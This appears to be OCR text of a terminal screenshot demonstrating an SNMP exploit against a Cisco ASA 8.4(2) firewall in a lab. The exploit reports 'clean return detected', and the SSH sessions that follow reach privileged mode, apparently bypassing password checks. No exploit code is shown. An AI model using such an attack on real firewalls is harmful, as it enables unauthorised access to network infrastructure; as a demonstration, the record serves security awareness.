 Applications Places System Sun Sep 4, 5:28 PM root
root@CentOS65:~/Desktop/Firewall/EXPLOITS/EXBA
File Edit View Search Terminal Help
\PDU \
|###[ SNMPresponse ]###
| id = <ASN1_INTEGER[301773190L]>
| error = <ASN1_INTEGER[0L]>
| error_index= <ASN1_INTEGER[0L]>
| \varbindlist\
| |###[ SNMPvarbind ]###
| | oid = <ASN1_OID['.1.3.6.1.2.1.1.1.0']>
| | value = <ASN1_STRING['Cisco Adaptive Security Appliance Version 8.4(2)']>
| |###[ SNMPvarbind ]###
| | oid = <ASN1_OID['.1.3.6.1.4.1.99.12.36.1.1.1.116.114.97.112.104.111.115.116.46.118.105.112.115.104.111.112.46.49.57.50.46.49.54.56.46.49.50.4
8.46.51.46.50']>
| | value = <ASN1_STRING['']>
[+] received SNMP id 301773190, matches random id sent, likely success
[+] clean return detected
[root@SNMP_SERVER EXBA]# ssh MILS@192.168.120.10
MILS@192.168.120.10's password:
Permission denied, please try again.
MILS@192.168.120.10's password:
Permission denied, please try again.
MILS@192.168.120.10's password:
Permission denied (password).
[root@SNMP_SERVER EXBA]# ssh MILS@192.168.120.10
MILS@192.168.120.10's password:
Type help or '?' for a list of available commands.
MILSASA> en
Password:
MILSASA# exit
Logoff
Connection to 192.168.120.10 closed by remote host.
Connection to 192.168.120.10 closed.
[root@SNMP_SERVER EXBA]# ssh TEST@192.168.120.10
TEST@192.168.120.10's password:
Type help or '?' for a list of available commands.
MILSASA> en
Password:
MILSASA#
唯品会安全应急响应中心
root@CentOS65:~/Des...